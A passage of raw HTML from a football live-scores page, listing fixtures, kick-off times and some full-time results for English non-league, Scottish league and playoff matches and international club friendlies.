id="ls_237863_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Ebbsfleet</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Dag &amp; Red</div></a></div><div class="lSa lSo"><a data-title="237868" title=" vs. " href="/football/national-league-south/weston-super-mare-vs-afc-hornchurch_game_237868.html" class="l_s_row_odd" id="ls_237868_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Weston</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Hornchurch</div></a></div><div class="lSa lSe"><a data-title="237872" title=" vs. " href="/football/national-league-south/bath-city-vs-worthing_game_237872.html" class="l_s_row_even" id="ls_237872_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Bath City</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Worthing</div></a></div><div class="lSa lSo"><a data-title="237870" title=" vs. " href="/football/national-league-south/eastbourne-borough-vs-farnborough-town_game_237870.html" class="l_s_row_odd" id="ls_237870_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Eastbourne</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Farnborough</div></a></div><div class="lSa lSe"><a data-title="237869" title=" vs. " href="/football/national-league-south/maidstone-united-vs-hemel-hempstead-town_game_237869.html" class="l_s_row_even" id="ls_237869_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Maidstone</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Hemel Hemps.</div></a></div><div class="lSa lSo"><a data-title="237864" title=" vs. " href="/football/national-league-south/chesham-united-vs-maidenhead-united_game_237864.html" class="l_s_row_odd" id="ls_237864_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Chesham</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Maidenhead</div></a></div><div class="lSa lSe"><a data-title="237865" title=" vs. " href="/football/national-league-south/slough-town-vs-tonbridge-angels_game_237865.html" class="l_s_row_even" id="ls_237865_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Slough</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Tonbridge Angels</div></a></div><div class="lSa lSo"><a data-title="237862" title=" vs. " href="/football/national-league-south/dorking-wanderers-vs-chippenham-town_game_237862.html" class="l_s_row_odd" id="ls_237862_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Dorking</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Chippenham</div></a></div><div class="lSa lSe"><a data-title="237861" title=" vs. " href="/football/national-league-south/afc-totton-vs-dover-athletic_game_237861.html" class="l_s_row_even" id="ls_237861_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">AFC Totton</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Dover Athletic</div></a></div><div class="lSa lSo"><a data-title="237867" title=" vs. " href="/football/national-league-south/horsham-vs-chelmsford-city_game_237867.html" class="l_s_row_odd" id="ls_237867_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Horsham</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Chelmsford City</div></a></div><div class="lSa lSe"><a data-title="237866" title=" vs. " href="/football/national-league-south/salisbury-vs-hampton-and-richmond_game_237866.html" class="l_s_row_even" id="ls_237866_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Salisbury</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Hampton</div></a></div><div class="lSa lSo"><a data-title="237871" title=" vs. " href="/football/national-league-south/enfield-town-vs-torquay-united_game_237871.html" class="l_s_row_odd" id="ls_237871_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Enfield Town</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Torquay Utd</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_46"><div class="dTL"><a href="/football/scottish-championship/table.html">Scottish Championship</a></div><span class="right dTR"><span class="dFm"><a href="/football/scottish-championship/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/scottish-championship/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_46"><div class="lSa lSe"><a data-title="237818" title=" vs. " href="/football/scottish-championship/st-johnstone-vs-dunfermline-athletic_game_237818.html" class="l_s_row_even" id="ls_237818_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">St Johnstone</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Dunfermline</div></a></div><div class="lSa lSo"><a data-title="229224" title=" vs. " href="/football/scottish-championship/partick-thistle-vs-ayr-united_game_229224.html" class="l_s_row_odd" id="ls_229224_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Partick</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Ayr</div></a></div><div class="lSa lSe"><a data-title="237816" title=" vs. " href="/football/scottish-championship/airdrieonians-vs-ross-county_game_237816.html" class="l_s_row_even" id="ls_237816_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Airdrieonians</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Ross County</div></a></div><div class="lSa lSo"><a data-title="237817" title=" vs. " href="/football/scottish-championship/raith-rovers-vs-queens-park_game_237817.html" class="l_s_row_odd" id="ls_237817_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Raith Rovers</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Queen's Park</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_47"><div class="dTL"><a href="/football/scottish-league-one/table.html">Scottish League One</a></div><span class="right dTR"><span class="dFm"><a href="/football/scottish-league-one/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/scottish-league-one/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_47"><div class="lSa lSe"><a data-title="237846" title=" vs. " href="/football/scottish-league-one/inverness-caledonian-thistle-vs-alloa-athletic_game_237846.html" class="l_s_row_even" id="ls_237846_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Inverness</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Alloa</div></a></div><div class="lSa lSo"><a data-title="237847" title=" vs. " href="/football/scottish-league-one/montrose-vs-peterhead_game_237847.html" class="l_s_row_odd" id="ls_237847_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Montrose</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Peterhead</div></a></div><div class="lSa lSe"><a data-title="237845" title=" vs. " href="/football/scottish-league-one/hamilton-academical-vs-cove-rangers_game_237845.html" class="l_s_row_even" id="ls_237845_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Hamilton</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Cove Rangers</div></a></div><div class="lSa lSo"><a data-title="237844" title=" vs. " href="/football/scottish-league-one/east-fife-vs-queen-of-the-south_game_237844.html" class="l_s_row_odd" id="ls_237844_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">East Fife</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">QotS</div></a></div><div class="lSa lSe"><a data-title="237926" title=" vs. " href="/football/scottish-league-one/kelty-hearts-vs-stenhousemuir_game_237926.html" class="l_s_row_even" id="ls_237926_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">5.30pm</span></div><div class="l_s_cell_two">Kelty Hearts</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Stenhousemuir</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_48"><div class="dTL"><a href="/football/scottish-league-two/table.html">Scottish League Two</a></div><span class="right dTR"><span class="dFm"><a href="/football/scottish-league-two/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/scottish-league-two/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_48"><div class="lSa lSe"><a data-title="237885" title=" vs. " href="/football/scottish-league-two/forfar-athletic-vs-stirling-albion_game_237885.html" class="l_s_row_even" id="ls_237885_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Forfar</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Stirling</div></a></div><div class="lSa lSo"><a data-title="237888" title=" vs. " href="/football/scottish-league-two/clyde-vs-spartans_game_237888.html" class="l_s_row_odd" id="ls_237888_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Clyde</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Spartans</div></a></div><div class="lSa lSe"><a data-title="237887" title=" vs. " href="/football/scottish-league-two/dumbarton-vs-elgin-city_game_237887.html" class="l_s_row_even" id="ls_237887_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Dumbarton</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Elgin</div></a></div><div class="lSa lSo"><a data-title="237886" title=" vs. " href="/football/scottish-league-two/east-kilbride-vs-stranraer_game_237886.html" class="l_s_row_odd" id="ls_237886_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">East Kilbride</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Stranraer</div></a></div><div class="lSa lSe"><a data-title="237889" title=" vs. " href="/football/scottish-league-two/edinburgh-city-vs-annan-athletic_game_237889.html" class="l_s_row_even" id="ls_237889_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Edinburgh</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Annan</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-2_4442"><div class="dTL"><a href="/football/scottish-league-two/fixtures.html"><strong>Scottish League Two Playoffs</strong></a></div><span class="right dTR"><a href="/football/scottish-league-two/fixtures.html">&gt; Fixtures</a></span></div><div class="l_s_table" id="live_scores_22cl_table-2_4442"><div class="lSa lSe"><a data-title="237895" title=" vs. " href="/football/scottish-league-two/east-stirlingshire-vs-cowdenbeath_game_237895.html" class="l_s_row_even" id="ls_237895_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">East Stirling</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Cowdenbeath</div></a></div><div class="lSa lSo"><a data-title="237896" title=" vs. " href="/football/scottish-league-two/linlithgow-rose-vs-edusport-academy_game_237896.html" class="l_s_row_odd" id="ls_237896_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Linlithgow</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Edusport Academy</div></a></div><div class="lSa lSe"><a data-title="237891" title=" vs. " href="/football/scottish-league-two/civil-service-strollers-vs-bonnyrigg-rose-athletic_game_237891.html" class="l_s_row_even" id="ls_237891_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Civil Service Strollers</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Bonnyrigg Rose</div></a></div><div class="lSa lSo"><a data-title="237890" title=" vs. " href="/football/scottish-league-two/gala-fairydean-rovers-vs-albion-rovers_game_237890.html" class="l_s_row_odd" id="ls_237890_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Gala Fairydean Rovers</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Albion Rovers</div></a></div><div class="lSa lSe"><a data-title="237894" title=" vs. " href="/football/scottish-league-two/boness-united-vs-stirling-university_game_237894.html" class="l_s_row_even" id="ls_237894_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Bo'ness United</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Stirling University</div></a></div><div class="lSa lSo"><a data-title="237893" title=" vs. " href="/football/scottish-league-two/gretna-2008-vs-broxburn-athletic_game_237893.html" class="l_s_row_odd" id="ls_237893_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Gretna 2008</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Broxburn</div></a></div><div class="lSa lSe"><a data-title="237897" title=" vs. " href="/football/scottish-league-two/clydebank-vs-cumbernauld-colts_game_237897.html" class="l_s_row_even" id="ls_237897_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Clydebank</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Cumbernauld</div></a></div><div class="lSa lSo"><a data-title="237892" title=" vs. " href="/football/scottish-league-two/tranent-juniors-vs-hearts-u21_game_237892.html" class="l_s_row_odd" id="ls_237892_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Tranent Juniors</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Hearts U21s</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-2_4556"><div class="dTL"><a href="/football/friendlies-3/fixtures.html"><strong>Club Friendlies</strong></a></div><span class="right dTR"><a href="/football/friendlies-3/fixtures.html">&gt; Fixtures</a></span></div><div class="l_s_table" id="live_scores_22cl_table-2_4556"><div class="lSa lSe"><a data-title="238573" title=" vs. " href="/football/friendlies-3/houston-dynamo-vs-louisville-city_game_238573.html" class="l_s_row_even" id="ls_238573_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12am</span></div><div class="l_s_cell_two">Houston</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Louisville City</div></a></div><div class="lSa lSo"><a data-title="237675" title=" vs. " href="/football/friendlies-3/red-bulls-vs-saint-louis-city_game_237675.html" class="l_s_row_odd" id="ls_237675_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12am</span></div><div class="l_s_cell_two">NY Red Bulls</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">St Louis City</div></a></div><div class="lSa lSe"><a data-title="237986" title=" vs. " href="/football/friendlies-3/rostov-vs-lokomotiv-moscow_game_237986.html" class="l_s_row_even" id="ls_237986_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12am</span></div><div class="l_s_cell_two">Rostov</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Lokomotiv</div></a></div><div class="lSa lSo"><a data-title="237641" title=" vs. " href="/football/friendlies-3/rot-weiss-erfurt-vs-hessen-kassel_game_237641.html" class="l_s_row_odd" id="ls_237641_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12am</span></div><div class="l_s_cell_two">Rot-Weiss Erfurt</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Hessen Kassel</div></a></div><div class="lSa lSe"><a data-title="237672" title=" vs. " href="/football/friendlies-3/slask-wroclaw-vs-rekord-bielsko-biala_game_237672.html" class="l_s_row_even" id="ls_237672_1"><div class="l_s_cell_one"><span class="l_s_ft l_s_box">FT</span></div><div class="l_s_cell_two"><strong>Slask Wroclaw</strong></div><div class="l_s_cell_three bold">4-0</div><div class="l_s_cell_four">Rekord Bielsko-BiaÅ‚a</div></a></div><div class="lSa lSo"><a data-title="237673" title=" vs. " href="/football/friendlies-3/new-york-city-fc-vs-tampa-bay-rowdies_game_237673.html" class="l_s_row_odd" id="ls_237673_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12am</span></div><div class="l_s_cell_two">NY City</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Tampa Bay Rowdies</div></a></div><div class="lSa lSe"><a data-title="237655" title=" vs. " href="/football/friendlies-3/lech-poznan-vs-artsakh_game_237655.html" class="l_s_row_even" id="ls_237655_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12am</span></div><div class="l_s_cell_two">Lech Poznan</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Noah</div></a></div><div class="lSa lSo"><a data-title="237657" title=" vs. " href="/football/friendlies-3/lech-poznan-vs-dinamo-samarqand_game_237657.html" class="l_s_row_odd" id="ls_237657_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12am</span></div><div class="l_s_cell_two">Lech Poznan</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Dinamo Samarqand</div></a></div><div class="lSa lSe"><a data-title="237636" title=" vs. " href="/football/friendlies-3/djurgardens-if-vs-viking-fk_game_237636.html" class="l_s_row_even" id="ls_237636_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12am</span></div><div class="l_s_cell_two">Djurgarden</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Viking FK</div></a></div><div class="lSa lSo"><a data-title="237647" title=" vs. " href="/football/friendlies-3/dac-dunajska-streda-vs-sarajevo_game_237647.html" class="l_s_row_odd" id="ls_237647_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12am</span></div><div class="l_s_cell_two">Dunajska Streda</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Sarajevo</div></a></div><div class="lSa lSe"><a data-title="237659" title=" vs. " href="/football/friendlies-3/fc-fastav-zlin-vs-lokomotiv-sofia-1929_game_237659.html" class="l_s_row_even" id="ls_237659_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12am</span></div><div class="l_s_cell_two">Zlin</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Lokomotiv Sofia 1929</div></a></div><div class="lSa lSo"><a data-title="237674" title=" vs. " href="/football/friendlies-3/ska-khabarovsk-vs-qizilqum_game_237674.html" class="l_s_row_odd" id="ls_237674_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12am</span></div><div class="l_s_cell_two">Khabarovsk</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Qizilqum</div></a></div><div class="lSa lSe"><a data-title="237677" title=" vs. " href="/football/friendlies-3/los-angeles-fc-vs-orange-county_game_237677.html" class="l_s_row_even" id="ls_237677_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12am</span></div><div class="l_s_cell_two">Los Angeles</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Orange County</div></a></div><div class="lSa lSo"><a data-title="237662" title=" vs. " href="/football/friendlies-3/slavia-sofia-vs-tikves_game_237662.html" class="l_s_row_odd" id="ls_237662_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12am</span></div><div class="l_s_cell_two">Slavia Sofia</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Tikves</div></a></div><div class="lSa lSe"><a data-title="237661" title=" vs. " href="/football/friendlies-3/sigma-olomouc-cze-vs-jeonbuk-hyundai-motors_game_237661.html" class="l_s_row_even" id="ls_237661_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12am</span></div><div class="l_s_cell_two">Olomouc</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Jeonbuk</div></a></div><div class="lSa lSo"><a data-title="238413" title=" vs. " href="/football/friendlies-3/neman-vs-dynamo-brest_game_238413.html" class="l_s_row_odd" id="ls_238413_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12am</span></div><div class="l_s_cell_two">Neman</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Dinamo Brest</div></a></div><div class="lSa lSe"><a data-title="237652" title=" vs. " href="/football/friendlies-3/hallescher-fc-vs-tasmania-berlin_game_237652.html" class="l_s_row_even" id="ls_237652_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12am</span></div><div class="l_s_cell_two">Hallescher</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Tasmania Berlin</div></a></div><div class="lSa lSo"><a data-title="237660" title=" vs. " href="/football/friendlies-3/bunyodkor-vs-dobrudzha-1919_game_237660.html" class="l_s_row_odd" id="ls_237660_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12am</span></div><div class="l_s_cell_two">Bunyodkor</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Dobrudzha 1919</div></a></div><div class="lSa lSe"><a data-title="237664" title=" vs. " href="/football/friendlies-3/rukh-vynnyky-vs-nyva-ternopil_game_237664.html" class="l_s_row_even" id="ls_237664_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12am</span></div><div class="l_s_cell_two">Rukh Lviv</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Nyva Ternopil</div></a></div><div class="lSa lSo"><a data-title="237670" title=" vs. " href="/football/friendlies-3/austin-fc-vs-san-antonio_game_237670.html" class="l_s_row_odd" id="ls_237670_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12am</span></div><div class="l_s_cell_two">Austin</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">San Antonio</div></a></div><div class="lSa lSe"><a data-title="237651" title=" vs. " href="/football/friendlies-3/radomiak-radom-vs-pogon-grodzisk-mazowiecki_game_237651.html" class="l_s_row_even" id="ls_237651_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12am</span></div><div class="l_s_cell_two">Radomiak Radom</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Pogon Grodzisk Mazowiecki</div></a></div><div class="lSa lSo"><a data-title="237666" title=" vs. " href="/football/friendlies-3/hirnyk-vs-daejeon-citizen_game_237666.html" class="l_s_row_odd" id="ls_237666_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12am</span></div><div class="l_s_cell_two">Kryvbas Kryvyi</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Daejeon Citizen</div></a></div><div class="lSa lSe"><a data-title="237671" title=" vs. " href="/football/friendlies-3/hegelmann-litauen-vs-diugas-teliai_game_237671.html" class="l_s_row_even" id="ls_237671_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12am</span></div><div class="l_s_cell_two">Hegelmann Litauen</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Džiugas Telšiai</div></a></div><div class="lSa lSo"><a data-title="237650" title=" vs. " href="/football/friendlies-3/nieciecza-vs-stal-rzeszow_game_237650.html" class="l_s_row_odd" id="ls_237650_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12am</span></div><div class="l_s_cell_two">Nieciecza</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Stal Rzeszow</div></a></div><div class="lSa lSe"><a data-title="237638" title=" vs. " href="/football/friendlies-3/gornik-leczna-vs-chelmianka-chelm_game_237638.html" class="l_s_row_even" id="ls_237638_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12am</span></div><div class="l_s_cell_two">Gornik Leczna</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Chelmianka CheÅ‚m</div></a></div><div class="lSa lSo"><a data-title="237648" title=" vs. " href="/football/friendlies-3/puszcza-niepolomice-vs-sandecja-nowy-sacz_game_237648.html" class="l_s_row_odd" id="ls_237648_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12am</span></div><div class="l_s_cell_two">Puszcza Niepolomice</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Sandecja Nowy Sacz</div></a></div><div class="lSa lSe"><a data-title="237645" title=" vs. " href="/football/friendlies-3/levanger-vs-_game_237645.html" class="l_s_row_even" id="ls_237645_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12am</span></div><div class="l_s_cell_two">Levanger</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Verdal</div></a></div><div class="lSa lSo"><a data-title="237654" title=" vs. " href="/football/friendlies-3/pogon-siedlce-vs-znicz-pruszkow_game_237654.html" class="l_s_row_odd" id="ls_237654_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12am</span></div><div class="l_s_cell_two">Pogon Siedlce</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Znicz Pruszkow</div></a></div><div class="lSa lSe"><a data-title="237668" title=" vs. " href="/football/friendlies-3/dunav-2010-vs-spartak-varna_game_237668.html" class="l_s_row_even" id="ls_237668_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12am</span></div><div class="l_s_cell_two">Dunav 2010</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Spartak Varna</div></a></div><div class="lSa lSo"><a data-title="237669" title=" vs. " href="/football/friendlies-3/pogon-grodzisk-mazowiecki-vs-unia-skierniewice_game_237669.html" class="l_s_row_odd" id="ls_237669_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12am</span></div><div class="l_s_cell_two">Pogon Grodzisk Mazowiecki</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Unia Skierniewice</div></a></div><div class="lSa lSe"><a data-title="237653" title=" vs. " href="/football/friendlies-3/orgryte-vs-ljungskile_game_237653.html" class="l_s_row_even" id="ls_237653_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12am</span></div><div class="l_s_cell_two">Orgryte</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Ljungskile</div></a></div><div class="lSa lSo"><a data-title="237985" title=" vs. " href="/football/friendlies-3/san-diego-vs-san-jose-earthquakes_game_237985.html" class="l_s_row_odd" id="ls_237985_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12am</span></div><div class="l_s_cell_two">San Diego</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Earthquakes</div></a></div><div class="lSa lSe"><a data-title="237984" title=" vs. " href="/football/friendlies-3/mkk-dnepr-vs-naftan_game_237984.html" class="l_s_row_even" id="ls_237984_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12am</span></div><div class="l_s_cell_two">MKK-Dnepr</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Naftan</div></a></div><div class="lSa lSo"><a data-title="237983" title=" vs. " href="/football/friendlies-3/javor-ivanjica-vs-atyrau_game_237983.html" class="l_s_row_odd" id="ls_237983_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12am</span></div><div class="l_s_cell_two">Javor Ivanjica</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Atyrau</div></a></div><div class="lSa lSe"><a data-title="238415" title=" vs. " href="/football/friendlies-3/sokol-saratov-vs-kdv_game_238415.html" class="l_s_row_even" id="ls_238415_1"><div class="l_s_cell_one"><span class="l_s_ft l_s_box">FT</span></div><div class="l_s_cell_two">Sokol Saratov</div><div class="l_s_cell_three bold">1-1</div><div class="l_s_cell_four">KDV</div></a></div><div class="lSa lSo"><a data-title="237678" title=" vs. " href="/football/friendlies-3/sokol-saratov-vs-neftekhimik_game_237678.html" class="l_s_row_odd" id="ls_237678_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box"> </span></div><div class="l_s_cell_two">Sokol Saratov</div><div class="l_s_cell_three bold">P-P</div><div class="l_s_cell_four">Neftekhimik</div></a></div><div class="lSa lSe"><a data-title="237680" title=" vs. " href="/football/friendlies-3/kashima-antlers-vs-avispa-fukuoka_game_237680.html" class="l_s_row_even" id="ls_237680_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">1am</span></div><div class="l_s_cell_two">Kashima Antlers</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Avispa Fukuoka</div></a></div><div class="lSa lSo"><a data-title="237679" title=" vs. " href="/football/friendlies-3/torque-vs-concepcion_game_237679.html" class="l_s_row_odd" id="ls_237679_1"><div class="l_s_cell_one"><span class="l_s_ft l_s_box">FT</span></div><div class="l_s_cell_two"><strong>Torque</strong></div><div class="l_s_cell_three bold">2-0</div><div class="l_s_cell_four">Concepcion</div></a></div><div class="lSa lSe"><a data-title="238417" title=" vs. " href="/football/friendlies-3/vegalta-sendai-vs-gifu_game_238417.html" class="l_s_row_even" id="ls_238417_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">2am</span></div><div class="l_s_cell_two">Vegalta Sendai</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Gifu</div></a></div><div class="lSa lSo"><a data-title="237683" title=" vs. " href="/football/friendlies-3/jubilo-iwata-vs-shimizu-s-pulse_game_237683.html" class="l_s_row_odd" id="ls_237683_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">2.30am</span></div><div class="l_s_cell_two">Jubilo Iwata</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Shimizu S-Pulse</div></a></div><div class="lSa lSe"><a data-title="238416" title=" vs. " href="/football/friendlies-3/dinamo-minsk-vs-energetik-bgu_game_238416.html" class="l_s_row_even" id="ls_238416_1"><div class="l_s_cell_one"><span class="l_s_ft l_s_box">FT</span></div><div class="l_s_cell_two"><strong>Dinamo Minsk</strong></div><div class="l_s_cell_three bold">2-0</div><div class="l_s_cell_four">Energetik-BGU</div></a></div><div class="lSa lSo"><a data-title="237987" title=" vs. " href="/football/friendlies-3/gomel-vs-slavia-mozyr_game_237987.html" class="l_s_row_odd" id="ls_237987_1"><div class="l_s_cell_one"><span class="l_s_ft l_s_box">FT</span></div><div 